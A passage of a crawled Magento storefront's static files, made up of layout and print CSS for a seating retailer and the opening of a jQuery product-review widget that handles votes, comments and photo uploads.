    line-height: 1.42857143;
    padding: 0 9px;
    padding-left: 9px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    color: black;
}

input[type="search"] {
    background: #fff;
    background-clip: border-box;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
    font-size: 14px;
    padding: 0 9px;
    padding-left: 9px;
    vertical-align: baseline;
    box-sizing: border-box;
    color: black;
    width: 430px; 
    height: 40px;

}

.minicart-items .action.edit, .minicart-items .action.delete {
    display: inline-block;
    text-decoration: none;
    vertical-align: middle;
}

.bulk-dialog{
    width: 50%;
    margin:  auto;
}

.btn-info {
    color: #fff;
    font-weight: 400;
    background-color: #08c;
    text-shadow: none;
    opacity: 1;
    filter: alpha(opacity=100));
    border: 1px solid #08c;
}

.product-info-main ul.compare.wrapper {
    float: left !important;
    margin: 0;
    padding: 0;
    list-style: none none;
    display: inline-block;
    float: left;
    width: 100%;
    margin-top: -25px;

}

.product-info-main li.item.link.compare:before {
    content: '\e61e';
    font-family: 'luma-icons';
    display: inline-block;
    float: left;
    margin: 5px;
}



/** deactivate bootstrap */

.block.newsletter .action.subscribe {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    margin-left: -1px;
    height: 36px;
}


/* Create three equal columns that floats next to each other */
.column4 {
    float: left;
    width: 25%;
}
.column3 {
    float: left;
    width: 33.33%;
}


/* Clear floats after the columns */
.row:after {
    content: "";
    display: table;
    clear: both;
}

/* Responsive layout - makes the two columns stack on top of each other instead of next to each other */
@media (max-width: 600px) {
    .column {
        width: 100%;
    }
}

.fieldset>.field,  .fieldset>.fields>.field {
    border-radius: 3px;
    margin: 0 0 20px;
    width: 100% !important;
    max-width: 100%;
    display: inline-block;
    margin: 0 0 20px;

}
.product-add-form .fieldset .field {
    max-width: 60px;
    width: 100%;
    float:left !important;; 

}

.fieldset>.field .label, .fieldset>.fields>.field .label {
    display: block !important; 
}

.product-add-form .fieldset .field .label{
    display: none !important;
}



.abs-product-link>a:visited, .product-item-name>a:visited, .product.name a>a:visited {
    color: #333;
    text-decoration: underline;
    font-size: 1.4rem;
}
.product-item-name>a, .product.name a>a {
    color: #333;
    text-decoration: none;
    font-size: 1.4rem;
}
a:visited, .alink:visited {
    color: #1979c3;
    text-decoration: none;
    font-size: 1.4rem;
}

object, video, embed {
    height: auto;
    max-width: 100%;
    min-height: 385px !important;
    border: 1px solid red;
}

.promovideo {
    clear: both;
    margin: auto;
    margin-top: 5px;
    margin-bottom: 10px;
    padding-top: 2px;
    text-align: center;
    max-width: 640px;
}

mark, .mark {
    padding: .2em;
    background-color:transparent; 
}

.swatch-option {
    width: 30px; 
    padding: 1px 2px;
    min-width: 30px;
    max-width: 90px;
    height: 30px;
    float: left;
    margin: 0 10px 5px 0;
    text-align: center;
    cursor: pointer;
    position: relative;
    border: 1px solid rgb(218, 218, 218);
    overflow: hidden;
    text-overflow: ellipsis;
}

.product-add-form .product-options-wrapper .fieldset .field {
    max-width: 100% !important;
	margin-bottom:15px;
}
.product-add-form .product-options-wrapper .fieldset .field .label {
    display: block !important;
}
.product-add-form .product-options-wrapper .options-list .field .label {
    margin-left: 20px;
}
.product-add-form .product-options-wrapper .options-list .field input[type="radio"] {
    float: left;
    margin-top: 0;
}

.fotorama__stage__frame .fotorama__img {
    padding-bottom: 40px;
}

@media (min-width: 640px) {

    .products-grid .product-item-actions {
        padding: 10px 0;
    }

    .products-grid .product-item-info:hover, .products-grid .product-item-info.active {
        background: #ffffff;
        box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.3);
        border: 1px solid #bbbbbb;
        margin: 0;
        padding: 0;
        position: relative;
        z-index: 2;
        transform: translateY(-30px);
    }

    .products-grid .product-item-inner {
        background: #ffffff;
        box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
        border: 1px solid #bbbbbb;
        border-top: none;
        left: 0;
        margin: 0px 0 0 -1px;
        padding: 10px 9px 9px;
        position: absolute;
        right: -1px;
        z-index: 2;
    }

    .page-products .product-item-info {
        width: 100%;
        transition: all 0.3s;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;	
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
    } 
}

@media (min-width: 1024px) {
.page-products .products-grid .product-item {
    padding: 5px;
    width: 32.5%;
	}
}

.page-products .products-grid .product-image-container {
	width:100% !important;
	border-style:solid;
	border-width:1px;
	border-color:#dbdbdb;
	border-radius: 10px;
}

@media (min-width: 1568px) {
.page-products .products-grid .product-image-wrapper {
	padding-bottom: 80% !important;
}
}

.media {
	martin-top:0px!important;
}

.quotem2 {
    border: 2px;
    border-style: solid;
    padding: 10px;
    border-color: #c2c2c2;
	background-color: #EBEBEB;
	margin-bottom: 13px;
}

.quotebttn2 {
	color: #fff;
    font-weight: 600;
	font-size:1.25em;
	width:100%;
    text-shadow: none;
    opacity: 1;
    border: 1px solid #f26122;
	background-color: #f26122;
	
	
}
.quotebttn2:hover {
	background-color: #FF8C69;
}

.product-info-main .product-add-form {
	padding-top:0px!important;
}

div.product-info-main > div.shipinfo {
	margin-bottom: 0px;
}

.summary-bullets {
	font-size: 16px;
    margin-top: 0px;
    margin-bottom: 15px;
	border: 2px;
    border-style: solid;
    padding: 10px;
    border-color: #c2c2c2;
    background-color: #EBEBEB;
	color:#575757;
}

.summary-bullets ul {
	list-style-type: none;
	padding:5px;
}

.summary-bullets ul li:before {

  content: '';

  display: inline-block;

  height: 18px;

  width: 18px;

   background-size: 18px;

  background-image: url("/pub/media/wysiwyg/check.png");

  background-repeat: no-repeat;

  margin-right: 5px;

}

.summary-bullets ul, ol{
	margin-bottom:0px;
}

.summary-bullets ul > li, ol > li {
    margin-bottom: .5rem;
}

@media (min-width: 768px){
.page-layout-1column .product-info-main {
    width: 33%;
}
}

@media (min-width: 768px){
.page-layout-1column .product.media {
    width: 64.5%;
}
}
.product.info.detailed {
    clear: both;
    margin-bottom: 30px;
    width: 64.5%;
    display: inline-block;
}

.product.attribute.description {
	font-size:1em;
}

.product.attribute.description ul > li, ol > li {
	margin-bottom: 0px;
}

.descriptionwrapper {
	display: flex;
	flex-direction: row;
	align-items: center;
	overflow: hidden;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-bottom-color: #DBDBDB;
}

.descriptionimage {
	flex: 0 0 auto;
	max-width: 300px;
	
}

.descriptionimage img {
	padding:10px;
	max-height:300px;
}

.descriptiontext {
	flex: 7 1 auto;
	padding: 15px;
}

.descriptiontext h3 {
	font-weight:600;
}

.descriptionreview {
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-bottom-color: #DBDBDB;
	text-align: center;
	padding: 10px;
	font-style:italic;
}

.flexwrapper {
	display: flex; flex-direction: row; border-bottom-style: solid; border-bottom-width: 1px; border-bottom-color: #DBDBDB;
}

.block1 {display:flex; flex: 1 1 30%; flex-direction:column; padding:35px 15px 35px 15px;
	
}



.block1 .descriptionimage img {
	border: 1px solid #dbdbdb; border-radius:5px;
	max-height:300px;
}

.descriptiontext {
	flex: 1 1 100%;
}

.product.data.items > .item.content {
	font-size:1.3em !important;
}

.product.attribute.description span {
	font-size:1em !important;
}

.product.data.items .desc-bullets li {
	font-size:1.3em;
}

.product-options-wrapper .fieldset div.ox-gridcompact div.options-list .field {
	position: relative;
    width: auto;
    height: unset;
    overflow: hidden;
    margin: 0 15px 0 0;
    line-height: normal;
    padding: 0;
}

.item.product.product-item {
    width: 30%;
}

.image-wrapper {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 314px !important;
}

.product-image-wrapper {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 314px !important;
}

.checkout-success-container {
	margin-bottom:4px;
	text-align:center !important;
	font-size: 1.3em !important;
	font-weight: 600;
}

.easycatalogimg-grid.easycatalogimg-cols-4 .item {
	background-color: #fff;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    padding-top: 10px;
    margin-bottom: 20px;
    width: 24% !important;
    margin: 5px;
}

.easycatalogimg .image {
	padding:20px;
}

.easycatalogimg .list-subcategories li {
    margin: 0 !important;
	 font-size: 1.4em;
    line-height: 1.7em;
}
@media (min-width: 768px), print {
.product.media {
    float: none !important;
    margin-bottom: 25px;
}
}

.fotorama__nav__frame.fotorama__nav__frame--thumb.video-thumb-icon:after {
    content: "";
    width: 85px;
    height: 85px;
    background: white url('../images/video-thumbnail-button.png') no-repeat;
    top: 24px;
    background-size: 83px;
    right: 1px;
    position: absolute;
    display: inline-block; 
}

.mst-searchautocomplete__item.magento_catalog_product {
    flex-wrap: wrap;
}
.mst-searchautocomplete__item.magento_catalog_product .meta {
    width: calc(100% - 80px);
}
.mst-searchautocomplete__item.magento_catalog_product .store {
    margin-left: 80px;
}
.mst-searchautocomplete__item.magento_catalog_product .store .price {
    margin-left: 0;
}
div.fotorama__nav__shaft>div.fotorama__nav__frame>div.fotorama__thumb {
border: 1px solid #ddd;
background-color: white !important;
}

.catalogbox {
    background-color: #fff; 
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    padding-top: 10px;
    margin-bottom: 20px;
}
 
.catalogboxhead {
    font-size: 1.6em;
    text-align: center;
    color: #555;
}
 
.catalogboximage {
    padding: 20px;
}
 
.categorylist {
    list-style: none;
    margin-left: 20px;
    font-size: 1.4em;
    line-height: 1.7em;
    margin-bottom:10px;
}

.navpro-dropdown-inner {
    text-align: left;
    font-size: 16px;
    padding:3px !important;
}
 
.navpro-dropdown .children>li>a, .navpro-dropdown .children .parent>a {
        padding: 7px 12px !important;
}

@media only screen and (min-width:768px) {

}
 
@media (min-width: 768px){
.navpro-dropdown.size-small {
    width: 300px;
}
    
.navpro.orientation-horizontal .navpro-dropdown-level1.size-boxed>.navpro-dropdown-inner {
    box-shadow: 0 4px 4px 0px rgba(0,0,0,.1) !important;
 }
 
.header.panel>.header.links>li>a:visited, a:focus {
 font-size: inherit;
 font-weight: inherit;
}
}
.addCssBorder {
    background-color: #FFFFFF;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    padding: 15px 10px;
    margin-top: 15px;
    clear:both;
}

.sa_bgBlue .sa_review {
    background-color: #fff !important; 
    border: 1px solid #012847 !important;
    color: #000 !important;
    width: 95% !important;
}

/** */


--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/print.css
body_size: 1323
content:
.header.links>li a{color:#777}.navigation .level0>.level-top{color:#ffffff}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#d1d1d1}.navigation .level0.has-active>.level-top{color:#d1d1d1;border-color:#d1d1d1}.navigation .level0 .submenu .active>a{border-color:#d1d1d1}.footer.content .links>a{color:#fff}.footer-container a{color:#fff}.footer-container strong span{font-weight:400;padding:0;font-size:16px;line-height:inherit;color:#fff;text-transform:none}.fa.c1{color:#08c;line-height:35px;font-size:18px;padding-right:5px}.block.newsletter input{height:36px;padding-left:35px}.block-search .label{margin-top:0px}.block-search .label:before{font-size:22px}.product-info-main .product.attribute.sku{color:#333333}.product-info-main .special-price{color:#EE0000;display:inline-block}.product-item .old-price{color:#7d7d7d;text-decoration:line-through;padding-right:5px;margin:0px 0 !important}.product-info-price .price-box .old-price{color:#999;float:left;text-decoration:line-through;line-height:40px;display:inline-block;vertical-align:bottom;line-height:50px;font-weight:400}.product-info-main .product-info-price{color:#575757;border-bottom:0px solid #fff;display:table;margin-bottom:0px;width:100%}.product-info-main .price-box .special-price .price,.product-options-bottom .price-box .price{font-size:40px;font-weight:700}.quote{margin:10px;border:3px;border-style:solid;padding:10px;border-color:#125257}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#ffffff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.promosbulk{clear:both;font-size:18px;margin-top:5px;padding-top:2px;text-align:center;color:#777}.bulkshopbutton{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;font-size:16px;line-height:1.33;border-radius:6px;color:#fff;background-color:#f26122;touch-action:manipulation;width:100%;height:38px;margin-top:8px}.bulkshopbutton:active,.bulkshopbutton:focus{color:#fff;background-color:#f26122}.form-control-feedback{position:absolute;top:1px;right:7px;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.cat-shipinfo{margin-top:-10px;font-size:16px;color:#f26122;font-weight:bold;margin-bottom:10px}.product-item{padding:0;width:24.439%;text-align:center}.prices-tier{background-color:#f4f7f7;margin:10px 0;border:1px solid #dadddd;padding:10px}.product-info-main .product-info-price{color:#575757;display:table;margin-bottom:0px;width:100%}.product-item .price-box .special-price .price{font-weight:700;white-space:nowrap;font-size:2.1rem;line-height:5px}ul.links.header-links{float:left;text-transform:uppercase}.block-compare .action.delete{position:absolute;left:0;top:0}.sidebar .product-items .action.delete{position:absolute;left:0;top:0}div.product-info-main>div.shipinfo{font-size:20px;color:#e00;font-weight:700;position:relative}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/js/intenso-review.js
body_size: 4338
content:
/**
 * Copyright © Intenso Commerce. All rights reserved.
 * See License.txt for license details.
 */
 define([
    'jquery',
    'Intenso_Review/js/dropzone',
    'Magento_Ui/js/modal/modal',
    'Intenso_Review/js/load-image/load-image',
    'Intenso_Review/js/load-image/load-image-exif',
    'Intenso_Review/js/load-image/load-image-orientation',
    'mage/translate',
    'Intenso_Review/js/load-image/hover-intent',
    'mage/mage'
], function ($, Dropzone, modal, loadImage) {
    'use strict';

    $.widget('intenso.review', {
        options: {
            selectors: {
                reviewListId: '#customer-reviews',
                voteBtn: '.helpful-button',
                showComments: '.show-comments',
                addComment: '.add-comment',
                hideComments: '.hide-comments',
                submitComment: 'submit-comment',
                cancelComment: '.cancel-comment',
                reviewFormModal: '#intenso-add-review-modal',
                addReviewLink: '.intenso-add-your-review-link',
                closeButton: '.intenso-close-button',
                addPhotosButton: '.intenso-add-photos-button',
                submitReview: '.intenso-submit-review',
                reviewTextarea: '.review-field-text textarea',
                reviewSummary: '.review-field-summary',
                reviewNickname: '.review-field-nickname',
                reviewEmail: '.review-field-email'
            }
        },

        hoverStatus: false,

        /**
         * Bind events to the appropriate handlers.
         * @private
         */
        _create: function () {
            this._bindVote();
            this._bindShowComments();
            this._bindAddComments();
            this._bindHideComments();
            this._bindOpenReviewModal();
            this._bindPostReview();
            this._bindFormFields();
        },

        _bindVote: function () {
            var self = this,
                url = $(this.options.selectors.reviewListId).data('baseUrl') + 'vote/post';
            $('#product-review-container').on('click', this.options.selectors.voteBtn, function (e) {
                e.preventDefault();
                self.vote(url, $(e.target).data('reviewId'), $(e.target).data('helpful'));
            });
        },

        _bindShowComments: function () {
            var self = this,
                url = $(this.options.selectors.reviewListId).data('baseUrl') + 'comment/listcomment';
            $('#product-review-container').on('click', this.options.selectors.showComments, function (e) {
                e.preventDefault();
                self.showComments(url, $(e.target));
            });
        },

        _bindAddComments: function () {
            var self = this;
            $('#product-review-container').on('click', this.options.selectors.addComment, function (e) {
                e.preventDefault();
                self.addComment($(e.target).data('reviewId'));
            })
        },

        _bindHideComments: function () {
            $('#product-review-container').on('click', this.options.selectors.hideComments, function (e) {
                e.preventDefault();
                $(this).parents('[class^="comments-wrapper-"]').html('');
            });
        },

        _bindOpenReviewModal: function () {
            var self = this,
                dropzoneUploader,
                $form = $('#review-form'),
                url = $(self.options.selectors.reviewFormModal).attr('data-img-post-url');

            $('body').on('click', this.options.selectors.addReviewLink, function (e) {
                e.preventDefault();

                // open modal
                $(self.options.selectors.reviewFormModal).modal('openModal');

                // init Dropzone uploader
                if (url && typeof dropzoneUploader === 'undefined' && $('.dropzone-previews').length) {
                    dropzoneUploader = new Dropzone(document.body, {
                        url: url,
                        previewsContainer: '.dropzone-previews',
                        createImageThumbnails: false,
                        dictDefaultMessage: 'Drop photos here or click to upload.',
                        dictInvalidFileType: 'Allowed formats are: .jpg, .jpeg, .png, .bmp and .gif',
                        dictFileTooBig: 'The file size can\’t exceed 10MB',
                        dictCancelUpload: 'Remove',
                        thumbnailWidth: 120,
                        thumbnailHeight: 120,
                        parallelUploads: 5,
                        maxFilesize: 10,
                        addRemoveLinks: true,
                        maxFiles: 5,
                        acceptedFiles: '.jpg,.jpeg,.png,.gif,.bmp',
                        clickable: self.options.selectors.addPhotosButton
                    });
                    dropzoneUploader.on('maxfilesreached', function () {
                        $(self.options.selectors.addPhotosButton).prop('disabled', true);
                    });
                    dropzoneUploader.on("maxfilesexceeded", function (file) {
                        this.removeFile(file);
                        $(self.options.selectors.addPhotosButton).prop('disabled', true);
                        if (!$('.intenso-modal .modal-footer').find('.intenso-review-maxfilesexceeded').length) {
                            $('<div class="intenso-review-maxfilesexceeded">You can upload a maximum of 5 photos</div>').insertBefore('.intenso-add-photos-button');
                            setTimeout(function () {
                                $('.intenso-review-maxfilesexceeded').fadeOut(1000, function () {
                                    $(this).remove();
                                });
                            }, 5000);
                        }
                    });
                    // post
                    dropzoneUploader.on('sending', function (file, xhr, formData) {
                        formData.append('form_key', $('input[name="form_key"]').val());
                        formData.append('image', file);
                        $(self.options.selectors.submitReview).prop('disabled', true);
                    });
                    // add hidden input with name of the uploaded file
                    dropzoneUploader.on('success', function (file, response) {
                        if (response['success']) {
                            $('<input>').attr({
                                type: 'hidden',
                                name: 'image[]',
                                'data-original-name': response['originalName'],
                                value: response['file']
                            }).appendTo($form);
                        } else {
                            alert(response['message']);
                        }
                        $(self.options.selectors.submitReview).prop('disabled', false);
                    });
                    // remove hidden input when user clicks the delete button and enable upload button
                    dropzoneUploader.on('removedfile', function (file) {
                        $(self.options.selectors.addPhotosButton).prop('disabled', false);
                        $('input[type="hidden"][data-original-name="' + file.name + '"]').remove();
                    });
                    // fix thumbnail orientation
                    dropzoneUploader.on('addedfile', function (file) {
                        var self = this;
                        loadImage.parseMetaData(file, function (data) {
                            // use embedded thumbnail if exists.
                            if (data.exif) {
                                var orientation = data.exif.get('Orientation');
                                if (orientation) {
                                    loadImage(file, function (img) {
                                        self.emit('thumbnail', file, img.toDataURL());
                                    }, { orientation: orientation });
                                    return;
                                }
                            }
                            self.createThumbnail(file);
                        });
                    });
                }
            });
        },

        _bindPostReview: function () {
            var self = this,
                form = $('#review-form');
            $('body').on('click', this.options.selectors.submitReview, function (e) {
                e.preventDefault();
                self.postReview(form);
            });
        },

        _bindFormFields: function () {
            var self = this,
                $body = $('body'),
                reviewSummaryInput = this.options.selectors.reviewSummary + ' input';

            $body.on('keypress input paste', this.options.selectors.reviewTextarea, function (e) {
                if (e.which !== 0 && !$(this).hasClass('intenso-expand-field')) {
                    $(this).addClass('intenso-expand-field');
                    $(self.options.selectors.reviewSummary).fadeIn(500);
                }
                if ($(reviewSummaryInput).val()) {
                    self.showAllFields();
                }
            });
            $body.on('keyup input', this.options.selectors.reviewTextarea, function (e) {
                if (!this.value && $(this).hasClass('intenso-expand-field')) {
                    $(self.options.selectors.reviewEmail).hide(100);
                    $(self.options.selectors.reviewNickname).hide(150);
                    $(self.options.selectors.reviewSummary).hide(200);
                    $(this).removeClass('intenso-expand-field');
                }
            });
            $body.on('keypress input paste', reviewSummaryInput, function (e) {
                self.showAllFields();
            });
        },

        showAllFields: function () {
            $(this.options.selectors.reviewNickname).fadeIn(200);
            $(this.options.selectors.reviewEmail).fadeIn(300);
        },

        _init: function () {
            var self = this;
            $('.summary-popover').hoverIntent({
                over: function () {
                    var productId = $(this).data('review-product'),
                        url = $(this).data('review-url');

                    self.hoverStatus = true;
                    self.showProductReviews(productId, url, $(this).find('.summary-popover-content'));
                },
                out: function () {
                    self.hoverStatus = false;
                    self.hidePopover();
                },
                timeout: 100
            });
            if (typeof this.options.viewMore !== 'undefined' && this.isArray(this.options.viewMore)) {
                for (var i = 0; i < this.options.viewMore.length; ++i) {
                    this.viewMore(this.options.viewMore[i]);
                }
            }
        },

        isArray: function (obj) {
            return obj && obj.constructor == Array;
        },

        viewMore: function (id) {
            var review = $('.review-' + id);
            if (review && review.html()) {
                var words = review.html().split(/[ ]+/);
                if (words.length > this.options.viewMoreLimit) {
                    var counter = 0,
                        toHide = [],
                        toShow = [];
                    for (var i = 0; i < words.length; i++) {
                        if (counter >= this.options.viewMoreLimit) {
                            toHide.push(words[i]);
                        } else {
                            toShow.push(words[i]);
                        }
                        if (words[i].length > 1) {
                            counter++;
                        }
                    }
                    if (counter >= this.options.viewMoreLimit) {
                        var viewMoreLink = $('<a id="view-more-'+id+'" href="#" class="intenso-view-more">'+$.mage.__('Read more')+'</a>');
                        var ellipsis = $('<span class="ellipsis-'+id+'">... </span>');
                        var hide = $('<span></span>');
                        hide.html(toHide.join(' '));
                        hide.addClass('view-more-' + id);
                        hide.hide();
                        review.html(toShow.join(' ') + ellipsis.prop('outerHTML') + viewMoreLink.prop('outerHTML') + ' ' + hide.prop('outerHTML'));
                        $('#view-more-'+id).on('click', function (e) {
                            e.preventDefault();
                            $(this).hide();
                            $('.ellipsis-' + id).hide();
                            $('.view-more-' + id).show();
                        });
                    }
                }
            }
        },

        vote: function (url, reviewId, vote) {
            if (this.voting && typeof url === 'undefined' || typeof reviewId === 'undefined' || typeof vote === 'undefined') {
                return false;
            }
            this.voting = true;
            if ($('.loading-indicator.loader-right.review-' + reviewId).length == 0) {
                $('.voting-buttons-' + reviewId).append('<span class="loading-indicator loader-right review-' + reviewId + '"></span>');
            }
            $.ajax({
                url: url,
                data: {
                    id: reviewId,
                    helpful: vote
                },
                type: 'post',
                dataType: 'json',
                success: function (res) {
                    $('.voting-buttons-' + reviewId).remove();
                    $('.loading-indicator.loader-right.review-' + reviewId).remove();
                    if (res.vote == 'success') {
                        $('.vote-review-id-' + reviewId).find('.alert-inline-success').show();
                        return;
                    } else if (res.vote == 'duplicated') {
                        $('.vote-review-id-' + reviewId).find('.alert-inline-duplicated').show();
                        return;
                    }
                    $('.vote-review-id-' + reviewId).find('.alert-inline-error').show();
                    this.voting = false;
                },
                error: function () {
                    $('.loading-indicator.loader-right.review-' + reviewId).remove();
                    $('.vote-review-id-' + reviewId).find('.alert-inline-error').show();
                    this.voting = false;
                    return;
                }
            });
        },

        postReview: function (form) {
            var self = this,
                url = form.attr('action'),
                modal = $(this.options.selectors.reviewFormModal),
                btnSending = modal.data('btn-sending'),
                btnRetry = modal.data('btn-retry');
            //if (form.valid()) {
                $(this.options.selectors.submitReview).text(btnSending).prop('disabled', true);
                $.ajax({
                    url: url,
                    data: form.serialize(),
                    type: 'post',
                    success: function (responseContent) {
                        modal.find('.review-fieldset').hide();
                        $('.dropzone-previews').hide();
                        $(self.options.selectors.addPhotosButton).hide();
                        modal.find('.intenso-review-response').show();
                        $('#intenso-status-message').html(responseContent.message);
                        if (responseContent.success) {
                            // on success
                            modal.find('.sa-error').hide()
                            modal.find('.sa-success').show();
                            modal.find('sa-success').addClass('animate');
                            modal.find('.sa-tip').addClass('animateSuccessTip');
                            modal.find('.sa-long').addClass('animateSuccessLong');
                            $(self.options.selectors.submitReview).hide();
                            $(self.options.selectors.closeButton).show();
                        } else {
                            // on error
                            modal.find('.sa-success').hide();
                            modal.find('.sa-error').show();
                            modal.find('sa-error').addClass('animateErrorIcon');
                            modal.find('.sa-x-mark').addClass('animateXMark');
                            $(self.options.selectors.closeButton).hide();
                            $(self.options.selectors.submitReview).text(btnSending).prop('disabled', false);
                            $(self.options.selectors.submitReview).html('<span>'+btnRetry+'</span>');
                        }
                    },
                    error: function () {
                        // on error
                        modal.find('.review-fieldset').hide();
                        $('.dropzone-previews').hide();
                        $(self.options.selectors.addPhotosButton).hide();
                        modal.find('.intenso-review-response').show();
                        modal.find('.sa-error').show();
                        modal.find('sa-error').addClass('animateErrorIcon');
                        modal.find('.sa-x-mark').addClass('animateXMark');
                        $(self.options.selectors.closeButton).hide();
                        $(self.options.selectors.submitReview).text(btnSending).prop('disabled', false);
                        $(self.options.selectors.submitReview).html('<span>'+btnRetry+'</span>');
                        $('#intenso-status-message').html($.mage.__('We can\'t post your review right now.'));
                    }
                });
           // }
        },

        checkFit: function (popover) {
            var position = popover.offset(),
                viewportWidth = $(window).width(),
                popoverWidth = popover.width(),
                margin = viewportWidth * 3/100;

            if (viewportWidth - position.left < popoverWidth + margin) {
                var reference = popover.siblings('.rating-result').offset(),
                    _left = -(popover.width() + reference.left - viewportWidth + (margin/2));
                popover.css('left', _left + 'px');
            }
        },

        showProductReviews: function (productId, url, popover) {
            var self = this;
            if (popover.find('.review-popover').is(':visible')) {
                return false;
            }
            if (this.loadedReviews == undefined) {
                this.loadedReviews = [];
            }
            if (this.loadedUrl == undefined) {
                this.loadedUrl = [];
            }
            self.hidePopover();
            self.checkFit(popover);
            popover.find('.review-popover').fadeIn(300);
            popover.parents('.rating-result').siblings('.summary-popover-corner').addClass('active');

            if (this.loadedReviews[productId]) {
                this.showLoadedReviews(this.loadedReviews[productId], popover);
            } else {
                if (self.loadedUrl[productId]) {
                    return false;
                }
                self.loadedUrl[productId] = true;
                $.ajax({
                    url: url,
                    data: {
                        id: productId
                    },
                    type: 'get',
                    success: function (res) {
                        self.loadedReviews[productId] = res;
                        self.showLoadedReviews(self.loadedReviews[productId], popover);
                    },
                    error: function () {
                        return false;
                    }
                });
            }
        },

        showLoadedReviews: function (summary, popover) {
            var self = this;
            if (!this.hoverStatus) {
                return;
            }
            var el = popover.find('.review-popover');
            if (summary) {
                el.html(summary);
                el.fadeIn(300);
            } else {
                el.html('');
                el.hide();
            }
            setTimeout(function () {
                if (!self.hoverStatus) {
                    self.hidePopover();
                }
            }, 400);
        },

        hidePopover: function (e) {
            $('.review-popover').hide();
            $('.summary-popover-content').css('left', '');
            $('.summary-popover-corner').removeClass('active');
            $('.rating-box.active').removeClass('active');
        },

        showComments: function (url, el) {
            var reviewId = el.data('reviewId');
            if (typeof url === 'undefined' || typeof reviewId === 'undefined') {
                return false;
            }
            if (this.loadedComments == undefined) {
                this.loadedComments = [];
            }
            var that = this;
            if (typeof this.loadedComments[reviewId] != 'undefined') {
                $('.comments-wrapper-' + reviewId).html(that.loadedComments[reviewId]);
                return false;
            }
            if ($('.loading-indicator.loader-left.review-' + reviewId).length == 0) {
                $('.vote-review-id-' + reviewId).prepend('<span class="loading-indicator loader-left review-' + reviewId + '"></span>');
            }
            $.ajax({
                url: url,
                cache: true,
                data: {
                    id: reviewId
                },
                type: 'get',
                success: function (res) {
                    $('.loading-indicator.loader-left.review-' + reviewId).remove();
                    $('.comments-wrapper-' + reviewId).html(res);
                    that.loadedComments[reviewId] = res;
                },
                error: function () {
                    $('.loading-indicator.loader-left.review-' + reviewId).remove();
                    return false;
                }
            });
            return false;
        },

        hideComments: function (reviewId) {
            $('.comments-wrapper-' + reviewId).html('');
        },

        addComment: function (reviewId) {
            var self = this,
                $commentsWrapper = $('.comments-wrapper-' + reviewId),
                form,
                action;
            if (typeof reviewId === 'undefined') {
                return false;
            }
            if ($commentsWrapper.find('form').length === 0) {
                form = $('.intenso-add-comment-form.comment-form-template').clone();
